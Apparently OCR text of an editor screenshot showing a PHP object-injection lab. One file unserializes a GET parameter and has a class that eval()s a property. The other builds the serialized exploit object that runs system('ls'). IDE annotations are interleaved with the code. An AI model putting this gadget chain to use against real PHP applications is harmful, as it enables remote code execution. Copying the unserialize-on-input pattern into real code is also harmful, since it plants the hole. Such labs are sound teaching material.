 1 <?php
2 highlight_file(__FILE__);
3 error_reporting(0);
0 references | 0 implementations
4 class index {
2 references
5 private $test;
0 references | 0 overrides
6 public function __construct(){
7 $this->test = new normal();
8 }
0 references | 0 overrides
9 public function __destruct(){
10 $this->test->action();
11 }
12 }
1 reference | 0 implementations
13 class normal {
1 reference | 0 overrides
14 public function action(){
15 echo "please attack me";
16 }
17 }
0 references | 0 implementations
18 class evil {
1 reference
19 var $test2;
0 references | 0 overrides
20 public function action(){
21 eval($this->test2);
22 }
23 }
24 unserialize($_GET['test']);
ass.php 1.php class1.php del.php class3.php ×
lass3.php > ...
1 <?php
2 // highlight_file(__FILE__);
3 // error_reporting(0);
1 reference | 0 implementations
4 class index
5 {
1 reference
6 private $test;
1 reference | 0 overrides
7 public function __construct()
8 {
9 $this->test = new evil();
10 }
11 // public function __destruct(){
12 // $this->test->action();
13 // }
14 }
15 // class normal {
16 // public function action(){
17 // echo "please attack me";
18 // }
19 // }
1 reference | 0 implementations
20 class evil
21 {
0 references
22 var $test2 = "system('ls');";
23 // public function action()
24 // {
25 // eval($this->test2);
26 // }
27 }
28 echo serialize(new index());
29 ?>